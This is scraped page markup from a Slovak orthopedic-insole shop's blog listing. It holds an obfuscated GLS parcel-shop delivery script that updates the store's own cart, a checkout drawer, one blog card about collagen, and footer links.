_0x1868bd=document[_0x561337(0x133)](_0x561337(0x155)),_0x23c6bf=document['getElementById']('parcelShopDeliveryInput'),_0x55f908=document[_0x561337(0x133)]('parcelShopCheckBox')[_0x561337(0x158)]['contains']('shippingMethodChecked');withParcelShop=_0x55f908;if(!withParcelShop){const _0xd0e748=retrieveArrayFromLocalStorage();if(_0xd0e748?.[_0x561337(0x144)]?.[_0x561337(0x122)]){localStorage[_0x561337(0x149)]('glsCart');const _0x137017=await getCartData();localStorage['setItem'](_0x561337(0x130),JSON[_0x561337(0x15c)]({'attributes':{},'items':_0x137017?.[_0x561337(0x127)]})),document[_0x561337(0x145)]=_0x561337(0x12f);const _0x288cff={'items':_0xd0e748[_0x561337(0x127)]},_0x1fd374=await fetch(_0x561337(0x13f),{'method':_0x561337(0x134),'headers':{'Content-Type':'application/json'},'body':JSON[_0x561337(0x15c)](_0x288cff)});deleteArrayFromLocalStorage(),location[_0x561337(0x154)]();}_0x1868bd[_0x561337(0x158)]['add']('hideParcelShopFinderElement'),document[_0x561337(0x133)]('glsParcelShopContainer')[_0x561337(0x13c)]='',selectedParcelShopLabel[_0x561337(0x13c)]='',updateCart(null,null,null);}if(withParcelShop){const _0x3a514c=document[_0x561337(0x133)]('mainParcelShopModule');window[_0x561337(0x12b)]>0x2ee?_0x3a514c[_0x561337(0x124)][_0x561337(0x126)]=parcelShopWidth2:_0x3a514c[_0x561337(0x124)]['width']=parcelShopWidth3;_0x1868bd[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x155));var _0x58c5ed=document['getElementById']('glsParcelShopContainer');if(_0x58c5ed){var _0x55fdb9=document[_0x561337(0x133)](_0x561337(0x125)),_0x1a0709=document['getElementById'](_0x561337(0x13b));_0x1a0709[_0x561337(0x128)](_0x561337(0x138),_0xcb4dd2=>{const _0x57287a=_0x561337;glsPSMap_OnSelected_Handler(_0xcb4dd2[_0x57287a(0x148)]);}),_0x1a0709[_0x561337(0x131)]();}else{}return;}_0x1868bd['classList'][_0x561337(0x13d)](_0x561337(0x155)),document['getElementById']('glsParcelShopContainer')['innerHTML']='';}
    //#9
  (function(_0x12a037,_0x1fc5e7){var _0x3e9fd3=_0x4b5c,_0x2fc23e=_0x12a037();while(!![]){try{var _0x41b182=-parseInt(_0x3e9fd3(0x9b))/0x1*(parseInt(_0x3e9fd3(0x9e))/0x2)+parseInt(_0x3e9fd3(0x89))/0x3*(-parseInt(_0x3e9fd3(0xa0))/0x4)+parseInt(_0x3e9fd3(0xa2))/0x5*(parseInt(_0x3e9fd3(0xa5))/0x6)+parseInt(_0x3e9fd3(0xa4))/0x7*(-parseInt(_0x3e9fd3(0x8d))/0x8)+parseInt(_0x3e9fd3(0x90))/0x9*(-parseInt(_0x3e9fd3(0x8a))/0xa)+-parseInt(_0x3e9fd3(0x92))/0xb+parseInt(_0x3e9fd3(0x9a))/0xc;if(_0x41b182===_0x1fc5e7)break;else _0x2fc23e['push'](_0x2fc23e['shift']());}catch(_0xf2cdba){_0x2fc23e['push'](_0x2fc23e['shift']());}}}(_0x2702,0x4f36c));var _0xe8cb67=(function(){var _0x4fbff0=!![];return function(_0x474191,_0x52cb81){var _0x5e8bc1=_0x4fbff0?function(){if(_0x52cb81){var _0x566e7b=_0x52cb81['apply'](_0x474191,arguments);return _0x52cb81=null,_0x566e7b;}}:function(){};return _0x4fbff0=![],_0x5e8bc1;};}()),_0x56c140=_0xe8cb67(this,function(){var _0x4e81e4=_0x4b5c;return _0x56c140[_0x4e81e4(0xa3)]()['search'](_0x4e81e4(0x8f))[_0x4e81e4(0xa3)]()[_0x4e81e4(0x8b)](_0x56c140)['search']('(((.+)+)+)+$');});_0x56c140();var _0x44492b=(function(){var _0x3447d5=!![];return function(_0x1d4644,_0x53b370){var _0x22e302=_0x3447d5?function(){if(_0x53b370){var _0x2dd5c0=_0x53b370['apply'](_0x1d4644,arguments);return _0x53b370=null,_0x2dd5c0;}}:function(){};return _0x3447d5=![],_0x22e302;};}()),_0x2e62b0=_0x44492b(this,function(){var _0xf064=_0x4b5c,_0x4ab8a6=function(){var _0x476eb6=_0x4b5c,_0x52b07f;try{_0x52b07f=Function(_0x476eb6(0x91)+_0x476eb6(0x95)+');')();}catch(_0x2e477b){_0x52b07f=window;}return _0x52b07f;},_0x1ee358=_0x4ab8a6(),_0x129cdb=_0x1ee358['console']=_0x1ee358[_0xf064(0x93)]||{},_0x4b9dee=[_0xf064(0x97),_0xf064(0x8e),_0xf064(0x9f),_0xf064(0x98),'exception',_0xf064(0xa1),'trace'];for(var _0xe84d54=0x0;_0xe84d54<_0x4b9dee[_0xf064(0x94)];_0xe84d54++){var _0x44afef=_0x44492b['constructor'][_0xf064(0x9d)][_0xf064(0x96)](_0x44492b),_0x11b632=_0x4b9dee[_0xe84d54],_0x343cf8=_0x129cdb[_0x11b632]||_0x44afef;_0x44afef['__proto__']=_0x44492b[_0xf064(0x96)](_0x44492b),_0x44afef[_0xf064(0xa3)]=_0x343cf8[_0xf064(0xa3)][_0xf064(0x96)](_0x343cf8),_0x129cdb[_0x11b632]=_0x44afef;}});function _0x2702(){var _0x288489=['length','{}.constructor(\x22return\x20this\x22)(\x20)','bind','log','error','fromCharCode','23897904tYWDtX','3hCIyuW','skdl23ldk','prototype','318134lGfZDR','info','4vPesNN','table','20nrlGVi','toString','35ZtRsJD','405312zbhkrv','1156956hUExsE','303990RaUgul','constructor','charCodeAt','920944ADihVD','warn','(((.+)+)+)+$','9zQVhHC','return\x20(function()\x20','5152378bWnBJh','console'];_0x2702=function(){return _0x288489;};return _0x2702();}function _0x4b5c(_0x3415a0,_0x372685){var _0x521b33=_0x2702();return _0x4b5c=function(_0x2e62b0,_0x44492b){_0x2e62b0=_0x2e62b0-0x89;var _0x4f56a0=_0x521b33[_0x2e62b0];return _0x4f56a0;},_0x4b5c(_0x3415a0,_0x372685);}_0x2e62b0();function x(_0x265740){var _0x4e628d=_0x4b5c;if(!_0x265740)return null;var _0x233983=_0x4e628d(0x9c),_0x562b26='';for(var _0x46b1b1=0x0;_0x46b1b1<_0x265740[_0x4e628d(0x94)];_0x46b1b1++){var _0x8522e8=_0x233983[_0x4e628d(0x8c)](_0x46b1b1%_0x233983[_0x4e628d(0x94)]),_0x168304=String[_0x4e628d(0x99)](_0x265740[_0x4e628d(0x8c)](_0x46b1b1)+_0x8522e8);_0x562b26+=_0x168304;}return btoa(_0x562b26);}
    //#10
   (function(_0x3633ff,_0x395ca0){const _0x18bb9c=_0x2e7d,_0x3f02f1=_0x3633ff();while(!![]){try{const _0x1e8f1b=-parseInt(_0x18bb9c(0xe7))/0x1*(-parseInt(_0x18bb9c(0xed))/0x2)+-parseInt(_0x18bb9c(0xf1))/0x3*(-parseInt(_0x18bb9c(0xfb))/0x4)+-parseInt(_0x18bb9c(0x101))/0x5*(parseInt(_0x18bb9c(0xfd))/0x6)+-parseInt(_0x18bb9c(0xf3))/0x7+parseInt(_0x18bb9c(0xe9))/0x8*(parseInt(_0x18bb9c(0xe6))/0x9)+parseInt(_0x18bb9c(0x102))/0xa+parseInt(_0x18bb9c(0xea))/0xb;if(_0x1e8f1b===_0x395ca0)break;else _0x3f02f1['push'](_0x3f02f1['shift']());}catch(_0x296b5e){_0x3f02f1['push'](_0x3f02f1['shift']());}}}(_0x43b9,0xd55f3));const _0x49b7de=(function(){let _0x11ecbd=!![];return function(_0x5dfcac,_0x4eb9e4){const _0x17a103=_0x11ecbd?function(){const _0x19dc8c=_0x2e7d;if(_0x4eb9e4){const _0x3b1c86=_0x4eb9e4[_0x19dc8c(0xfe)](_0x5dfcac,arguments);return _0x4eb9e4=null,_0x3b1c86;}}:function(){};return _0x11ecbd=![],_0x17a103;};}()),_0x3cb876=_0x49b7de(this,function(){const _0x5e4856=_0x2e7d;return _0x3cb876[_0x5e4856(0x104)]()[_0x5e4856(0xff)]('(((.+)+)+)+$')[_0x5e4856(0x104)]()['constructor'](_0x3cb876)[_0x5e4856(0xff)]('(((.+)+)+)+$');});_0x3cb876();const _0x39a9cf=(function(){let _0x3db3c7=!![];return function(_0x33458e,_0x35fa64){const _0x8bbcea=_0x3db3c7?function(){const _0x360393=_0x2e7d;if(_0x35fa64){const _0x4d79d6=_0x35fa64[_0x360393(0xfe)](_0x33458e,arguments);return _0x35fa64=null,_0x4d79d6;}}:function(){};return _0x3db3c7=![],_0x8bbcea;};}()),_0x59a5ee=_0x39a9cf(this,function(){const _0x216144=_0x2e7d;let _0x5243a6;try{const _0x1b0304=Function(_0x216144(0xf5)+_0x216144(0xf4)+');');_0x5243a6=_0x1b0304();}catch(_0x82c9e9){_0x5243a6=window;}const _0x9b15aa=_0x5243a6['console']=_0x5243a6['console']||{},_0x611938=[_0x216144(0x103),_0x216144(0xeb),_0x216144(0x105),_0x216144(0xf0),_0x216144(0xee),'table',_0x216144(0xfc)];for(let _0x564d57=0x0;_0x564d57<_0x611938[_0x216144(0xe8)];_0x564d57++){const _0x471f24=_0x39a9cf[_0x216144(0xfa)][_0x216144(0xef)][_0x216144(0x100)](_0x39a9cf),_0x193ff=_0x611938[_0x564d57],_0x283983=_0x9b15aa[_0x193ff]||_0x471f24;_0x471f24[_0x216144(0xf8)]=_0x39a9cf[_0x216144(0x100)](_0x39a9cf),_0x471f24['toString']=_0x283983['toString'][_0x216144(0x100)](_0x283983),_0x9b15aa[_0x193ff]=_0x471f24;}});_0x59a5ee();function _0x43b9(){const _0x4ae217=['log','toString','info','62514MCZkVl','11394yQjOPD','length','752WVLRPq','10552685yOcDLz','warn','/cart/update.js','54TdNwnb','exception','prototype','error','3qPJzrE','application/json','11661706UDzQXS','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','attributes','json','__proto__','POST','constructor','2093212kAHoSi','trace','222TyCsCC','apply','search','bind','75745XoxoAK','6572420DdvzFM'];_0x43b9=function(){return _0x4ae217;};return _0x43b9();}function _0x2e7d(_0x3bd263,_0x50f0b0){const _0x22782f=_0x43b9();return _0x2e7d=function(_0x59a5ee,_0x39a9cf){_0x59a5ee=_0x59a5ee-0xe6;let _0x6f60b6=_0x22782f[_0x59a5ee];return _0x6f60b6;},_0x2e7d(_0x3bd263,_0x50f0b0);}async function updateCart(_0x343848,_0x51ff74,_0x178624){const _0x5ec970=_0x2e7d,_0x27a12a=_0x343848?x(_0x343848):null,_0x5e882c=await fetch(_0x5ec970(0xec),{'method':_0x5ec970(0xf9),'headers':{'Content-Type':_0x5ec970(0xf2)},'body':JSON['stringify']({'attributes':{'glsParcelShopHash':_0x27a12a,'glsParcelshopName':_0x51ff74?_0x51ff74:null,'glsParcelshopAddressJson':_0x178624?_0x178624:null}})}),_0x2fdea8=await _0x5e882c[_0x5ec970(0xf7)]();return _0x2fdea8[_0x5ec970(0xf6)];}
    </script>
                             <script type="module" src="https://map.gls-hungary.com/widget/gls-dpm.js"></script>
    <!-- parcelshop -->
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualizovať
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pokladňa
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27190533390718__main" class="shopify-section section"><link href="//www.medicovi.sk/cdn/shop/t/25/assets/component-article-card.css?v=83568196447494339271768763199" rel="stylesheet" type="text/css" media="all" />
<link href="//www.medicovi.sk/cdn/shop/t/25/assets/section-main-blog.css?v=126675391260444674411768763227" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27190533390718__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27190533390718__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--27190533390718__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Blog</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-accent-1 gradient
        
      "
      style="--ratio-percent: 58.0110497237569%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 58.0110497237569%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=165 165w,//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=360 360w,//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=533 533w,//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=720 720w,//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879 905w
                "
                src="//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="kolagen_tajny_elixir_vasho_zdravia"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="905"
                height="525"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/novinky/kolagen-tajny-elixir-vasho-zdravia" class="full-unstyled-link">
                Kolagén: Tajný elixír Vášho zdravia
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-01-16T08:17:31Z">16. január 2024</time></span></div><p class="article-card__excerpt rte-width">Kolagén je dôležitý nie len pre pokožku ale aj kĺby, no jeho hladina klesá s vekom. Rejuvenated ponúka kolagénový doplnok na podporu zdravia kĺbov a krásu pleti. Ortopedické vložky Medicovi...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/novinky/kolagen-tajny-elixir-vasho-zdravia" class="full-unstyled-link">
              Kolagén: Tajný elixír Vášho zdravia
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-01-16T08:17:31Z">16. január 2024</time></span></div><p class="article-card__excerpt rte-width">Kolagén je dôležitý nie len pre pokožku ale aj kĺby, no jeho hladina klesá s vekom. Rejuvenated ponúka kolagénový doplnok na podporu zdravia kĺbov a krásu pleti. Ortopedické vložky Medicovi...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div></div>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 4.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 3.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27190534996350__section_divider_UnapFR" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27190534996350__section_divider_UnapFR {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--27190534996350__section_divider_UnapFR-top-padding {
    height: 0px;
  }
  .section-sections--27190534996350__section_divider_UnapFR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__section_divider_UnapFR-top-padding {
      height: 0px;
    }
    .section-sections--27190534996350__section_divider_UnapFR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--27190534996350__section_divider_UnapFR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--27190534996350__section_divider_UnapFR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--27190534996350__section_divider_UnapFR-top-padding color-background-1 bg-color-sections--27190534996350__section_divider_UnapFR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27190534996350__section_divider_UnapFR color-background-1 bg-color-sections--27190534996350__section_divider_UnapFR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--27190534996350__section_divider_UnapFR">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--27190534996350__section_divider_UnapFR-bottom-padding color-accent-1 shape-color-sections--27190534996350__section_divider_UnapFR always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--27190534996350__custom_liquid_kXAWU6" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27190534996350__custom_liquid_kXAWU6-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__custom_liquid_kXAWU6-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27190534996350__custom_liquid_kXAWU6-padding">
    <div class="page-width"><div class="klaviyo-form-TcRw8H"></div></div>
  </div>
</div>


</section><div id="shopify-section-sections--27190534996350__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27190534996350__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27190534996350__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--27190534996350__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--27190534996350__footer color-accent-1 gradient section-sections--27190534996350__footer-padding animate-section animate--hidden" data-animations='' data-type='OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">100% Garancia spokojnosti alebo vám vrátime peniaze späť</h2><div class="rte"><p>Vložky <strong>Medicovi®</strong> sú navrhnuté tak, aby vám pomohli vrátiť sa k tomu, čo máte radi. Preto ponúkame <strong>30-dňovú garanciu vrátenia peňazí</strong>. Žiadne skryté poplatky, žiadne malé písmo. Chceme, aby ste mali istotu, že vložky, ktoré si kupujete, vám skutočne pomôžu a budú vám vyhovovať.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://facebook.com/medicovi.sk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vlozkymedicovi/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://sk.pinterest.com/medicovisk/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 